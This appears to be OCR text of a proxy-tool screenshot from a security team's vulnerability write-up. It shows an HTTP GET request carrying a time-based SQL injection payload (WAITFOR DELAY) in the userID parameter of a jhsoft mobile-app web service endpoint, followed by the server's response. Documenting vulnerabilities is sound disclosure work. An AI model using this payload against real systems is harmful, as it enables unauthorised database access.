 Request
Pretty Raw Hex \n
1 GET
/c6/jhsoft.mobileapp/AndroidSevices/HomeService.asmx/Get
HomeInfo?userID=1%27%3b+WAITFOR%20DELAY%20%270:0:5%27--
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 Date: Mon, 22 Jan 2024 11:19:27 GMT
8 Connection: close
9 Content-Length: 204
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <string xmlns="http://tempuri.org/">
{"Sex":"../themes/default/images/m.png","ToDo":"0","
ToRead":"0","NoReadCall":"0","Diary":"0","Calender":
"0","Task":"0"}
</string>
公众号 · 揽月安全团队